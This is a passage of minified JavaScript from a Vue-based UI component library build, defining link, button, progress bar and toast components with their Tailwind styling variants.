f=["error","hint","description","help"].filter(p=>o?.value?.[p]).map(p=>`${o?.value.ariaId}-${p}`)||[],d={"aria-invalid":!!o?.value.error};return f.length>0&&(d["aria-describedby"]=f.join(" ")),d})}}function $l(e){const t=Object.keys(e),n=t.filter(i=>i.startsWith("aria-")),r=t.filter(i=>i.startsWith("data-")),o=["active","activeClass","ariaCurrentValue","as","disabled","exact","exactActiveClass","exactHash","exactQuery","external","href","download","inactiveClass","noPrefetch","noRel","prefetch","prefetchedClass","rel","replace","target","to","type","title","onClick",...n,...r];return rr(e,...o)}function kq(e,t){const n=kL(e,t).reduce((i,a)=>(a.type==="added"&&i.add(a.key),i),new Set),r=Object.fromEntries(Object.entries(e).filter(([i])=>!n.has(i))),o=Object.fromEntries(Object.entries(t).filter(([i])=>!n.has(i)));return Uo(r,o)}const $o={__name:"ULinkBase",props:{as:{type:String,required:!1,default:"button"},type:{type:String,required:!1,default:"button"},disabled:{type:Boolean,required:!1},onClick:{type:[Function,Array],required:!1},href:{type:String,required:!1},navigate:{type:Function,required:!1},target:{type:[String,Object,null],required:!1},rel:{type:[String,Object,null],required:!1},active:{type:Boolean,required:!1},isExternal:{type:Boolean,required:!1}},setup(e){const t=e;function n(r){if(t.disabled){r.stopPropagation(),r.preventDefault();return}if(t.onClick)for(const o of Array.isArray(t.onClick)?t.onClick:[t.onClick])o(r);t.href&&t.navigate&&!t.isExternal&&t.navigate(r)}return(r,o)=>(O(),L(w(Ne),fe(e.href?{as:"a",href:e.disabled?void 0:e.href,"aria-disabled":e.disabled?"true":void 0,role:e.disabled?"link":void 0,tabindex:e.disabled?-1:void 0}:e.as==="button"?{as:e.as,type:e.type,disabled:e.disabled}:{as:e.as},{rel:e.rel,target:e.target,onClick:n}),{default:N(()=>[K(r.$slots,"default")]),_:3},16,["rel","target"]))}},Cq={base:"focus-visible:outline-primary",variants:{active:{true:"text-primary",false:"text-muted"},disabled:{true:"cursor-not-allowed opacity-75"}},compoundVariants:[{active:!1,disabled:!1,class:["hover:text-default","transition-colors"]}]},Nl=Object.assign({inheritAttrs:!1},{__name:"ULink",props:{as:{type:null,required:!1,default:"button"},type:{type:null,required:!1,default:"button"},disabled:{type:Boolean,required:!1},active:{type:Boolean,required:!1,default:void 0},exact:{type:Boolean,required:!1},exactQuery:{type:[Boolean,String],required:!1},exactHash:{type:Boolean,required:!1},inactiveClass:{type:String,required:!1},custom:{type:Boolean,required:!1},raw:{type:Boolean,required:!1},class:{type:null,required:!1},to:{type:null,required:!1},href:{type:null,required:!1},external:{type:Boolean,required:!1},target:{type:[String,Object,null],required:!1},rel:{type:[String,Object,null],required:!1},noRel:{type:Boolean,required:!1},prefetchedClass:{type:String,required:!1},prefetch:{type:Boolean,required:!1},prefetchOn:{type:[String,Object],required:!1},noPrefetch:{type:Boolean,required:!1},activeClass:{type:String,required:!1},exactActiveClass:{type:String,required:!1},ariaCurrentValue:{type:String,required:!1,default:"page"},viewTransition:{type:Boolean,required:!1},replace:{type:Boolean,required:!1}},setup(e){const t=e,n=os(),r=yt(),o=Ur(rL(t,"as","type","disabled","active","exact","exactQuery","exactHash","activeClass","inactiveClass","to","href","raw","custom","class")),i=$(()=>Ye({extend:Ye(Cq),...fn({variants:{active:{true:gc(r.ui?.link?.variants?.active?.true,t.activeClass),false:gc(r.ui?.link?.variants?.active?.false,t.inactiveClass)}}},r.ui?.link||{})})),a=$(()=>t.to??t.href);function s({route:u,isActive:c,isExactActive:f}){if(t.active!==void 0)return t.active;if(t.exactQuery==="partial"){if(!kq(u.query,n.query))return!1}else if(t.exactQuery===!0&&!Uo(u.query,n.query))return!1;return t.exactHash&&u.hash!==n.hash?!1:!!(t.exact&&f||!t.exact&&c)}function l({route:u,isActive:c,isExactActive:f}){const d=s({route:u,isActive:c,isExactActive:f});return t.raw?[t.class,d?t.activeClass:t.inactiveClass]:i.value({class:t.class,active:d,disabled:t.disabled})}return(u,c)=>{const f=Mc;return O(),L(f,fe(w(o),{to:a.value,custom:""}),{default:N(({href:d,navigate:p,route:h,rel:g,target:v,isExternal:_,isActive:b,isExactActive:y})=>[e.custom?K(u.$slots,"default",ut(fe({key:0},{...u.$attrs,...e.exact&&y?{"aria-current":t.ariaCurrentValue}:{},as:e.as,type:e.type,disabled:e.disabled,href:d,navigate:p,rel:g,target:v,isExternal:_,active:s({route:h,isActive:b,isExactActive:y})}))):(O(),L($o,fe({key:1},{...u.$attrs,...e.exact&&y?{"aria-current":t.ariaCurrentValue}:{},as:e.as,type:e.type,disabled:e.disabled,href:d,navigate:p,rel:g,target:v,isExternal:_},{class:l({route:h,isActive:b,isExactActive:y})}),{default:N(()=>[K(u.$slots,"default",{active:s({route:h,isActive:b,isExactActive:y})})]),_:2},1040,["class"]))]),_:3},16,["to"])}}}),Eq={slots:{base:["rounded-md font-medium inline-flex items-center disabled:cursor-not-allowed aria-disabled:cursor-not-allowed disabled:opacity-75 aria-disabled:opacity-75","transition-colors"],label:"truncate",leadingIcon:"shrink-0",leadingAvatar:"shrink-0",leadingAvatarSize:"",trailingIcon:"shrink-0"},variants:{fieldGroup:{horizontal:"not-only:first:rounded-e-none not-only:last:rounded-s-none not-last:not-first:rounded-none focus-visible:z-[1]",vertical:"not-only:first:rounded-b-none not-only:last:rounded-t-none not-last:not-first:rounded-none focus-visible:z-[1]"},color:{primary:"",secondary:"",success:"",info:"",warning:"",error:"",neutral:""},variant:{solid:"",outline:"",soft:"",subtle:"",ghost:"",link:""},size:{xs:{base:"px-2 py-1 text-xs gap-1",leadingIcon:"size-4",leadingAvatarSize:"3xs",trailingIcon:"size-4"},sm:{base:"px-2.5 py-1.5 text-xs gap-1.5",leadingIcon:"size-4",leadingAvatarSize:"3xs",trailingIcon:"size-4"},md:{base:"px-2.5 py-1.5 text-sm gap-1.5",leadingIcon:"size-5",leadingAvatarSize:"2xs",trailingIcon:"size-5"},lg:{base:"px-3 py-2 text-sm gap-2",leadingIcon:"size-5",leadingAvatarSize:"2xs",trailingIcon:"size-5"},xl:{base:"px-3 py-2 text-base gap-2",leadingIcon:"size-6",leadingAvatarSize:"xs",trailingIcon:"size-6"}},block:{true:{base:"w-full justify-center",trailingIcon:"ms-auto"}},square:{true:""},leading:{true:""},trailing:{true:""},loading:{true:""},active:{true:{base:""},false:{base:""}}},compoundVariants:[{color:"primary",variant:"solid",class:"text-inverted bg-primary hover:bg-primary/75 active:bg-primary/75 disabled:bg-primary aria-disabled:bg-primary focus-visible:outline-2 focus-visible:outline-offset-2 focus-visible:outline-primary"},{color:"secondary",variant:"solid",class:"text-inverted bg-secondary hover:bg-secondary/75 active:bg-secondary/75 disabled:bg-secondary aria-disabled:bg-secondary focus-visible:outline-2 focus-visible:outline-offset-2 focus-visible:outline-secondary"},{color:"success",variant:"solid",class:"text-inverted bg-success hover:bg-success/75 active:bg-success/75 disabled:bg-success aria-disabled:bg-success focus-visible:outline-2 focus-visible:outline-offset-2 focus-visible:outline-success"},{color:"info",variant:"solid",class:"text-inverted bg-info hover:bg-info/75 active:bg-info/75 disabled:bg-info aria-disabled:bg-info focus-visible:outline-2 focus-visible:outline-offset-2 focus-visible:outline-info"},{color:"warning",variant:"solid",class:"text-inverted bg-warning hover:bg-warning/75 active:bg-warning/75 disabled:bg-warning aria-disabled:bg-warning focus-visible:outline-2 focus-visible:outline-offset-2 focus-visible:outline-warning"},{color:"error",variant:"solid",class:"text-inverted bg-error hover:bg-error/75 active:bg-error/75 disabled:bg-error aria-disabled:bg-error focus-visible:outline-2 focus-visible:outline-offset-2 focus-visible:outline-error"},{color:"primary",variant:"outline",class:"ring ring-inset ring-primary/50 text-primary hover:bg-primary/10 active:bg-primary/10 disabled:bg-transparent aria-disabled:bg-transparent dark:disabled:bg-transparent dark:aria-disabled:bg-transparent focus:outline-none focus-visible:ring-2 focus-visible:ring-primary"},{color:"secondary",variant:"outline",class:"ring ring-inset ring-secondary/50 text-secondary hover:bg-secondary/10 active:bg-secondary/10 disabled:bg-transparent aria-disabled:bg-transparent dark:disabled:bg-transparent dark:aria-disabled:bg-transparent focus:outline-none focus-visible:ring-2 focus-visible:ring-secondary"},{color:"success",variant:"outline",class:"ring ring-inset ring-success/50 text-success hover:bg-success/10 active:bg-success/10 disabled:bg-transparent aria-disabled:bg-transparent dark:disabled:bg-transparent dark:aria-disabled:bg-transparent focus:outline-none focus-visible:ring-2 focus-visible:ring-success"},{color:"info",variant:"outline",class:"ring ring-inset ring-info/50 text-info hover:bg-info/10 active:bg-info/10 disabled:bg-transparent aria-disabled:bg-transparent dark:disabled:bg-transparent dark:aria-disabled:bg-transparent focus:outline-none focus-visible:ring-2 focus-visible:ring-info"},{color:"warning",variant:"outline",class:"ring ring-inset ring-warning/50 text-warning hover:bg-warning/10 active:bg-warning/10 disabled:bg-transparent aria-disabled:bg-transparent dark:disabled:bg-transparent dark:aria-disabled:bg-transparent focus:outline-none focus-visible:ring-2 focus-visible:ring-warning"},{color:"error",variant:"outline",class:"ring ring-inset ring-error/50 text-error hover:bg-error/10 active:bg-error/10 disabled:bg-transparent aria-disabled:bg-transparent dark:disabled:bg-transparent dark:aria-disabled:bg-transparent focus:outline-none focus-visible:ring-2 focus-visible:ring-error"},{color:"primary",variant:"soft",class:"text-primary bg-primary/10 hover:bg-primary/15 active:bg-primary/15 focus:outline-none focus-visible:bg-primary/15 disabled:bg-primary/10 aria-disabled:bg-primary/10"},{color:"secondary",variant:"soft",class:"text-secondary bg-secondary/10 hover:bg-secondary/15 active:bg-secondary/15 focus:outline-none focus-visible:bg-secondary/15 disabled:bg-secondary/10 aria-disabled:bg-secondary/10"},{color:"success",variant:"soft",class:"text-success bg-success/10 hover:bg-success/15 active:bg-success/15 focus:outline-none focus-visible:bg-success/15 disabled:bg-success/10 aria-disabled:bg-success/10"},{color:"info",variant:"soft",class:"text-info bg-info/10 hover:bg-info/15 active:bg-info/15 focus:outline-none focus-visible:bg-info/15 disabled:bg-info/10 aria-disabled:bg-info/10"},{color:"warning",variant:"soft",class:"text-warning bg-warning/10 hover:bg-warning/15 active:bg-warning/15 focus:outline-none focus-visible:bg-warning/15 disabled:bg-warning/10 aria-disabled:bg-warning/10"},{color:"error",variant:"soft",class:"text-error bg-error/10 hover:bg-error/15 active:bg-error/15 focus:outline-none focus-visible:bg-error/15 disabled:bg-error/10 aria-disabled:bg-error/10"},{color:"primary",variant:"subtle",class:"text-primary ring ring-inset ring-primary/25 bg-primary/10 hover:bg-primary/15 active:bg-primary/15 disabled:bg-primary/10 aria-disabled:bg-primary/10 focus:outline-none focus-visible:ring-2 focus-visible:ring-primary"},{color:"secondary",variant:"subtle",class:"text-secondary ring ring-inset ring-secondary/25 bg-secondary/10 hover:bg-secondary/15 active:bg-secondary/15 disabled:bg-secondary/10 aria-disabled:bg-secondary/10 focus:outline-none focus-visible:ring-2 focus-visible:ring-secondary"},{color:"success",variant:"subtle",class:"text-success ring ring-inset ring-success/25 bg-success/10 hover:bg-success/15 active:bg-success/15 disabled:bg-success/10 aria-disabled:bg-success/10 focus:outline-none focus-visible:ring-2 focus-visible:ring-success"},{color:"info",variant:"subtle",class:"text-info ring ring-inset ring-info/25 bg-info/10 hover:bg-info/15 active:bg-info/15 disabled:bg-info/10 aria-disabled:bg-info/10 focus:outline-none focus-visible:ring-2 focus-visible:ring-info"},{color:"warning",variant:"subtle",class:"text-warning ring ring-inset ring-warning/25 bg-warning/10 hover:bg-warning/15 active:bg-warning/15 disabled:bg-warning/10 aria-disabled:bg-warning/10 focus:outline-none focus-visible:ring-2 focus-visible:ring-warning"},{color:"error",variant:"subtle",class:"text-error ring ring-inset ring-error/25 bg-error/10 hover:bg-error/15 active:bg-error/15 disabled:bg-error/10 aria-disabled:bg-error/10 focus:outline-none focus-visible:ring-2 focus-visible:ring-error"},{color:"primary",variant:"ghost",class:"text-primary hover:bg-primary/10 active:bg-primary/10 focus:outline-none focus-visible:bg-primary/10 disabled:bg-transparent aria-disabled:bg-transparent dark:disabled:bg-transparent dark:aria-disabled:bg-transparent"},{color:"secondary",variant:"ghost",class:"text-secondary hover:bg-secondary/10 active:bg-secondary/10 focus:outline-none focus-visible:bg-secondary/10 disabled:bg-transparent aria-disabled:bg-transparent dark:disabled:bg-transparent dark:aria-disabled:bg-transparent"},{color:"success",variant:"ghost",class:"text-success hover:bg-success/10 active:bg-success/10 focus:outline-none focus-visible:bg-success/10 disabled:bg-transparent aria-disabled:bg-transparent dark:disabled:bg-transparent dark:aria-disabled:bg-transparent"},{color:"info",variant:"ghost",class:"text-info hover:bg-info/10 active:bg-info/10 focus:outline-none focus-visible:bg-info/10 disabled:bg-transparent aria-disabled:bg-transparent dark:disabled:bg-transparent dark:aria-disabled:bg-transparent"},{color:"warning",variant:"ghost",class:"text-warning hover:bg-warning/10 active:bg-warning/10 focus:outline-none focus-visible:bg-warning/10 disabled:bg-transparent aria-disabled:bg-transparent dark:disabled:bg-transparent dark:aria-disabled:bg-transparent"},{color:"error",variant:"ghost",class:"text-error hover:bg-error/10 active:bg-error/10 focus:outline-none focus-visible:bg-error/10 disabled:bg-transparent aria-disabled:bg-transparent dark:disabled:bg-transparent dark:aria-disabled:bg-transparent"},{color:"primary",variant:"link",class:"text-primary hover:text-primary/75 active:text-primary/75 disabled:text-primary aria-disabled:text-primary focus:outline-none focus-visible:ring-2 focus-visible:ring-inset focus-visible:ring-primary"},{color:"secondary",variant:"link",class:"text-secondary hover:text-secondary/75 active:text-secondary/75 disabled:text-secondary aria-disabled:text-secondary focus:outline-none focus-visible:ring-2 focus-visible:ring-inset focus-visible:ring-secondary"},{color:"success",variant:"link",class:"text-success hover:text-success/75 active:text-success/75 disabled:text-success aria-disabled:text-success focus:outline-none focus-visible:ring-2 focus-visible:ring-inset focus-visible:ring-success"},{color:"info",variant:"link",class:"text-info hover:text-info/75 active:text-info/75 disabled:text-info aria-disabled:text-info focus:outline-none focus-visible:ring-2 focus-visible:ring-inset focus-visible:ring-info"},{color:"warning",variant:"link",class:"text-warning hover:text-warning/75 active:text-warning/75 disabled:text-warning aria-disabled:text-warning focus:outline-none focus-visible:ring-2 focus-visible:ring-inset focus-visible:ring-warning"},{color:"error",variant:"link",class:"text-error hover:text-error/75 active:text-error/75 disabled:text-error aria-disabled:text-error focus:outline-none focus-visible:ring-2 focus-visible:ring-inset focus-visible:ring-error"},{color:"neutral",variant:"solid",class:"text-inverted bg-inverted hover:bg-inverted/90 active:bg-inverted/90 disabled:bg-inverted aria-disabled:bg-inverted focus-visible:outline-2 focus-visible:outline-offset-2 focus-visible:outline-inverted"},{color:"neutral",variant:"outline",class:"ring ring-inset ring-accented text-default bg-default hover:bg-elevated active:bg-elevated disabled:bg-default aria-disabled:bg-default focus:outline-none focus-visible:ring-2 focus-visible:ring-inverted"},{color:"neutral",variant:"soft",class:"text-default bg-elevated hover:bg-accented/75 active:bg-accented/75 focus:outline-none focus-visible:bg-accented/75 disabled:bg-elevated aria-disabled:bg-elevated"},{color:"neutral",variant:"subtle",class:"ring ring-inset ring-accented text-default bg-elevated hover:bg-accented/75 active:bg-accented/75 disabled:bg-elevated aria-disabled:bg-elevated focus:outline-none focus-visible:ring-2 focus-visible:ring-inverted"},{color:"neutral",variant:"ghost",class:"text-default hover:bg-elevated active:bg-elevated focus:outline-none focus-visible:bg-elevated hover:disabled:bg-transparent dark:hover:disabled:bg-transparent hover:aria-disabled:bg-transparent dark:hover:aria-disabled:bg-transparent"},{color:"neutral",variant:"link",class:"text-muted hover:text-default active:text-default disabled:text-muted aria-disabled:text-muted focus:outline-none focus-visible:ring-inset focus-visible:ring-2 focus-visible:ring-inverted"},{size:"xs",square:!0,class:"p-1"},{size:"sm",square:!0,class:"p-1.5"},{size:"md",square:!0,class:"p-1.5"},{size:"lg",square:!0,class:"p-2"},{size:"xl",square:!0,class:"p-2"},{loading:!0,leading:!0,class:{leadingIcon:"animate-spin"}},{loading:!0,leading:!1,trailing:!0,class:{trailingIcon:"animate-spin"}}],defaultVariants:{color:"primary",variant:"solid",size:"md"}},Ei={__name:"UButton",props:{label:{type:String,required:!1},color:{type:null,required:!1},activeColor:{type:null,required:!1},variant:{type:null,required:!1},activeVariant:{type:null,required:!1},size:{type:null,required:!1},square:{type:Boolean,required:!1},block:{type:Boolean,required:!1},loadingAuto:{type:Boolean,required:!1},onClick:{type:[Function,Array],required:!1},class:{type:null,required:!1},ui:{type:null,required:!1},icon:{type:[String,Object],required:!1},avatar:{type:Object,required:!1},leading:{type:Boolean,required:!1},leadingIcon:{type:[String,Object],required:!1},trailing:{type:Boolean,required:!1},trailingIcon:{type:[String,Object],required:!1},loading:{type:Boolean,required:!1},loadingIcon:{type:[String,Object],required:!1},as:{type:null,required:!1},type:{type:null,required:!1},disabled:{type:Boolean,required:!1},active:{type:Boolean,required:!1},exact:{type:Boolean,required:!1},exactQuery:{type:[Boolean,String],required:!1},exactHash:{type:Boolean,required:!1},inactiveClass:{type:String,required:!1},to:{type:null,required:!1},href:{type:null,required:!1},external:{type:Boolean,required:!1},target:{type:[String,Object,null],required:!1},rel:{type:[String,Object,null],required:!1},noRel:{type:Boolean,required:!1},prefetchedClass:{type:String,required:!1},prefetch:{type:Boolean,required:!1},prefetchOn:{type:[String,Object],required:!1},noPrefetch:{type:Boolean,required:!1},activeClass:{type:String,required:!1},exactActiveClass:{type:String,required:!1},ariaCurrentValue:{type:String,required:!1},viewTransition:{type:Boolean,required:!1},replace:{type:Boolean,required:!1}},setup(e){const t=e,n=or(),r=yt(),{orientation:o,size:i}=lg(t),a=Ur($l(t)),s=H(!1),l=We(BS,void 0);async function u(v){s.value=!0;const _=Array.isArray(t.onClick)?t.onClick:[t.onClick];try{await Promise.all(_.map(b=>b?.(v)))}finally{s.value=!1}}const c=$(()=>t.loading||t.loadingAuto&&(s.value||l?.value&&t.type==="submit")),{isLeading:f,isTrailing:d,leadingIconName:p,trailingIconName:h}=sg($(()=>({...t,loading:c.value}))),g=$(()=>Ye({extend:Ye(Eq),...fn({variants:{active:{true:{base:gc(r.ui?.button?.variants?.active?.true?.base,t.activeClass)},false:{base:gc(r.ui?.button?.variants?.active?.false?.base,t.inactiveClass)}}}},r.ui?.button||{})})({color:t.color,variant:t.variant,size:i.value,loading:c.value,block:t.block,square:t.square||!n.default&&!t.label,leading:f.value,trailing:d.value,fieldGroup:o.value}));return(v,_)=>(O(),L(Nl,fe({type:e.type,disabled:e.disabled||c.value},w(fS)(w(a),["type","disabled","onClick"]),{custom:""}),{default:N(({active:b,...y})=>[X($o,fe(y,{class:g.value.base({class:[t.ui?.base,t.class],active:b,...b&&e.activeVariant?{variant:e.activeVariant}:{},...b&&e.activeColor?{color:e.activeColor}:{}}),onClick:u}),{default:N(()=>[K(v.$slots,"leading",{ui:g.value},()=>[w(f)&&w(p)?(O(),L(nn,{key:0,name:w(p),class:he(g.value.leadingIcon({class:t.ui?.leadingIcon,active:b}))},null,8,["name","class"])):e.avatar?(O(),L(ks,fe({key:1,size:t.ui?.leadingAvatarSize||g.value.leadingAvatarSize()},e.avatar,{class:g.value.leadingAvatar({class:t.ui?.leadingAvatar,active:b})}),null,16,["size","class"])):ve("",!0)]),K(v.$slots,"default",{ui:g.value},()=>[e.label!==void 0&&e.label!==null?(O(),Ce("span",{key:0,class:he(g.value.label({class:t.ui?.label,active:b}))},st(e.label),3)):ve("",!0)]),K(v.$slots,"trailing",{ui:g.value},()=>[w(d)&&w(h)?(O(),L(nn,{key:0,name:w(h),class:he(g.value.trailingIcon({class:t.ui?.trailingIcon,active:b}))},null,8,["name","class"])):ve("",!0)])]),_:2},1040,["class"])]),_:3},16,["type","disabled"]))}},Tq={slots:{root:"gap-2",base:"relative overflow-hidden rounded-full bg-accented",indicator:"rounded-full size-full transition-transform duration-200 ease-out",status:"flex text-dimmed transition-[width] duration-200",steps:"grid items-end",step:"truncate text-end row-start-1 col-start-1 transition-opacity"},variants:{animation:{carousel:"","carousel-inverse":"",swing:"",elastic:""},color:{primary:{indicator:"bg-primary",steps:"text-primary"},secondary:{indicator:"bg-secondary",steps:"text-secondary"},success:{indicator:"bg-success",steps:"text-success"},info:{indicator:"bg-info",steps:"text-info"},warning:{indicator:"bg-warning",steps:"text-warning"},error:{indicator:"bg-error",steps:"text-error"},neutral:{indicator:"bg-inverted",steps:"text-inverted"}},size:{"2xs":{status:"text-xs",steps:"text-xs"},xs:{status:"text-xs",steps:"text-xs"},sm:{status:"text-sm",steps:"text-sm"},md:{status:"text-sm",steps:"text-sm"},lg:{status:"text-sm",steps:"text-sm"},xl:{status:"text-base",steps:"text-base"},"2xl":{status:"text-base",steps:"text-base"}},step:{active:{step:"opacity-100"},first:{step:"opacity-100 text-muted"},other:{step:"opacity-0"},last:{step:""}},orientation:{horizontal:{root:"w-full flex flex-col",base:"w-full",status:"flex-row items-center justify-end min-w-fit"},vertical:{root:"h-full flex flex-row-reverse",base:"h-full",status:"flex-col justify-end min-h-fit"}},inverted:{true:{status:"self-end"}}},compoundVariants:[{inverted:!0,orientation:"horizontal",class:{step:"text-start",status:"flex-row-reverse"}},{inverted:!0,orientation:"vertical",class:{steps:"items-start",status:"flex-col-reverse"}},{orientation:"horizontal",size:"2xs",class:"h-px"},{orientation:"horizontal",size:"xs",class:"h-0.5"},{orientation:"horizontal",size:"sm",class:"h-1"},{orientation:"horizontal",size:"md",class:"h-2"},{orientation:"horizontal",size:"lg",class:"h-3"},{orientation:"horizontal",size:"xl",class:"h-4"},{orientation:"horizontal",size:"2xl",class:"h-5"},{orientation:"vertical",size:"2xs",class:"w-px"},{orientation:"vertical",size:"xs",class:"w-0.5"},{orientation:"vertical",size:"sm",class:"w-1"},{orientation:"vertical",size:"md",class:"w-2"},{orientation:"vertical",size:"lg",class:"w-3"},{orientation:"vertical",size:"xl",class:"w-4"},{orientation:"vertical",size:"2xl",class:"w-5"},{orientation:"horizontal",animation:"carousel",class:{indicator:"data-[state=indeterminate]:animate-[carousel_2s_ease-in-out_infinite] data-[state=indeterminate]:rtl:animate-[carousel-rtl_2s_ease-in-out_infinite]"}},{orientation:"vertical",animation:"carousel",class:{indicator:"data-[state=indeterminate]:animate-[carousel-vertical_2s_ease-in-out_infinite]"}},{orientation:"horizontal",animation:"carousel-inverse",class:{indicator:"data-[state=indeterminate]:animate-[carousel-inverse_2s_ease-in-out_infinite] data-[state=indeterminate]:rtl:animate-[carousel-inverse-rtl_2s_ease-in-out_infinite]"}},{orientation:"vertical",animation:"carousel-inverse",class:{indicator:"data-[state=indeterminate]:animate-[carousel-inverse-vertical_2s_ease-in-out_infinite]"}},{orientation:"horizontal",animation:"swing",class:{indicator:"data-[state=indeterminate]:animate-[swing_2s_ease-in-out_infinite]"}},{orientation:"vertical",animation:"swing",class:{indicator:"data-[state=indeterminate]:animate-[swing-vertical_2s_ease-in-out_infinite]"}},{orientation:"horizontal",animation:"elastic",class:{indicator:"data-[state=indeterminate]:animate-[elastic_2s_ease-in-out_infinite]"}},{orientation:"vertical",animation:"elastic",class:{indicator:"data-[state=indeterminate]:animate-[elastic-vertical_2s_ease-in-out_infinite]"}}],defaultVariants:{animation:"carousel",color:"primary",size:"md"}},Aq={__name:"UProgress",props:{as:{type:null,required:!1},max:{type:[Number,Array],required:!1},status:{type:Boolean,required:!1},inverted:{type:Boolean,required:!1,default:!1},size:{type:null,required:!1},color:{type:null,required:!1},orientation:{type:null,required:!1,default:"horizontal"},animation:{type:null,required:!1},class:{type:null,required:!1},ui:{type:null,required:!1},getValueLabel:{type:Function,required:!1},getValueText:{type:Function,required:!1},modelValue:{type:[Number,null],required:!1,default:null}},emits:["update:modelValue","update:max"],setup(e,{emit:t}){const n=e,r=t,o=or(),{dir:i}=pS(),a=yt(),s=bn(rr(n,"getValueLabel","getValueText","modelValue"),r),l=$(()=>s.value.modelValue===null),u=$(()=>Array.isArray(n.max)),c=$(()=>{if(!(l.value||!n.max))return Array.isArray(n.max)?n.max.length-1:Number(n.max)}),f=$(()=>{if(!l.value)switch(!0){case s.value.modelValue<0:return 0;case s.value.modelValue>(c.value??100):return 100;default:return Math.round(s.value.modelValue/(c.value??100)*100)}}),d=$(()=>{if(f.value!==void 0)return n.orientation==="vertical"?{transform:`translateY(${n.inverted?"":"-"}${100-f.value}%)`}:i.value==="rtl"?{transform:`translateX(${n.inverted?"-":""}${100-f.value}%)`}:{transform:`translateX(${n.inverted?"":"-"}${100-f.value}%)`}}),p=$(()=>{const y=`${Math.max(f.value??0,0)}%`;return n.orientation==="vertical"?{height:y}:{width:y}});function h(y){return y===Number(n.modelValue)}function g(y){return y===0}function v(y){return y===c.value}function _(y){return y=Number(y),h(y)&&!g(y)?"active":g(y)&&h(y)?"first":v(y)&&h(y)?"last":"other"}const b=$(()=>Ye({extend:Ye(Tq),...a.ui?.progress||{}})({animation:n.animation,size:n.size,color:n.color,orientation:n.orientation,inverted:n.inverted}));return(y,m)=>(O(),L(w(Ne),{as:e.as,"data-orientation":e.orientation,class:he(b.value.root({class:[n.ui?.root,n.class]}))},{default:N(()=>[!l.value&&(e.status||o.status)?(O(),Ce("div",{key:0,class:he(b.value.status({class:n.ui?.status})),style:Dn(p.value)},[K(y.$slots,"status",{percent:f.value},()=>[pt(st(f.value)+"% ",1)])],6)):ve("",!0),X(w(sD),fe(w(s),{max:c.value,class:b.value.base({class:n.ui?.base}),style:{transform:"translateZ(0)"}}),{default:N(()=>[X(w(cD),{class:he(b.value.indicator({class:n.ui?.indicator})),style:Dn(d.value)},null,8,["class","style"])]),_:1},16,["max","class"]),u.value?(O(),Ce("div",{key:1,class:he(b.value.steps({class:n.ui?.steps}))},[(O(!0),Ce(Fe,null,Rn(e.max,(S,k)=>(O(),Ce("div",{key:k,class:he(b.value.step({class:n.ui?.step,step:_(k)}))},[K(y.$slots,`step-${k}`,{step:S},()=>[pt(st(S),1)])],2))),128))],2)):ve("",!0)]),_:3},8,["as","data-orientation","class"]))}},Pq={slots:{root:"relative group overflow-hidden bg-default shadow-lg rounded-lg ring ring-default p-4 flex gap-2.5 focus:outline-none",wrapper:"w-0 flex-1 flex flex-col",title:"text-sm font-medium text-highlighted",description:"text-sm text-muted",icon:"shrink-0 size-5",avatar:"shrink-0",avatarSize:"2xl",actions:"flex gap-1.5 shrink-0",progress:"absolute inset-x-0 bottom-0",close:"p-0"},variants:{color:{primary:{root:"focus-visible:ring-2 focus-visible:ring-inset focus-visible:ring-primary",icon:"text-primary"},secondary:{root:"focus-visible:ring-2 focus-visible:ring-inset focus-visible:ring-secondary",icon:"text-secondary"},success:{root:"focus-visible:ring-2 focus-visible:ring-inset focus-visible:ring-success",icon:"text-success"},info:{root:"focus-visible:ring-2 focus-visible:ring-inset focus-visible:ring-info",icon:"text-info"},warning:{root:"focus-visible:ring-2 focus-visible:ring-inset focus-visible:ring-warning",icon:"text-warning"},error:{root:"focus-visible:ring-2 focus-visible:ring-inset focus-visible:ring-error",icon:"text-error"},neutral:{root:"focus-visible:ring-2 focus-visible:ring-inset focus-visible:ring-inverted",icon:"text-highlighted"}},orientation:{horizontal:{root:"items-center",actions:"items-center"},vertical:{root:"items-start",actions:"items-start mt-2.5"}},title:{true:{description:"mt-1"}}},defaultVariants:{color:"primary"}},Oq={__name:"UToast",props:{as:{type:null,required:!1},title:{type:[String,Object,Function],required:!1},description:{type:[String,Object,Function],required:!1},icon:{type:[String,Object],required:!1},avatar:{type:Object,required:!1},color:{type:null,required:!1},orientation:{type:null,required:!1,default:"vertical"},close:{type:[Boolean,Object],required:!1,default:!0},closeIcon:{type:[String,Object],required:!1},actions:{type:Array,required:!1},progress:{type:[Boolean,Object],required:!1,default:!0},class:{type:null,required:!1},ui:{type:null,required:!1},defaultOpen:{type:Boolean,required:!1},open:{type:Boolean,required:!1},type:{type:String,required:!1},duration:{type:Number,required:!1}},emits:["escapeKeyDown","pause","resume","swipeStart","swipeMove","swipeCancel","swipeEnd","update:open"],setup(e,{expose:t,emit:n}){const r=e,o=n,i=or(),{t:a}=pS(),s=yt(),l=bn(rr(r,"as","defaultOpen","open","duration","type"),o),u=$(()=>Ye({extend:Ye(Pq),...s.ui?.toast||{}})({color:r.color,orientation:r.orientation,title:!!r.title||!!i.title})),c=H(),f=H(0);return Qe(()=>{c.value&&it(()=>{f.value=c.value?.$el?.getBoundingClientRect()?.height})}),t({height:f}),(d,p)=>(O(),L(w(RD),fe({ref_key:"el",ref:c},w(l),{"data-orientation":e.orientation,class:u.value.root({class:[r.ui?.root,r.class]}),style:{"--height":f.value}}),{default:N(({remaining:h,duration:g,open:v})=>[K(d.$slots,"leading",{ui:u.value},()=>[e.avatar?(O(),L(ks,fe({key:0,size:r.ui?.avatarSize||u.value.avatarSize()},e.avatar,{class:u.value.avatar({class:r.ui?.avatar})}),null,16,["size","class"])):e.icon?(O(),L(nn,{key:1,name:e.icon,class:he(u.value.icon({class:r.ui?.icon}))},null,8,["name","class"])):ve("",!0)]),Ee("div",{class:he(u.value.wrapper({class:r.ui?.wrapper}))},[e.title||i.title?(O(),L(w(ND),{key:0,class:he(u.value.title({class:r.ui?.title}))},{default:N(()=>[K(d.$slots,"title",{},()=>[typeof e.title=="function"?(O(),L(Jt(e.title()),{key:0})):typeof e.title=="object"?(O(),L(Jt(e.title),{key:1})):(O(),Ce(Fe,{key:2},[pt(st(e.title),1)],64))])]),_:3},8,["class"])):ve("",!0),e.description||i.description?(O(),L(w(AD),{key:1,class:he(u.value.description({class:r.ui?.description}))},{default:N(()=>[K(d.$slots,"description",{},()=>[typeof e.description=="function"?(O(),L(Jt(e.description()),{key:0})):typeof 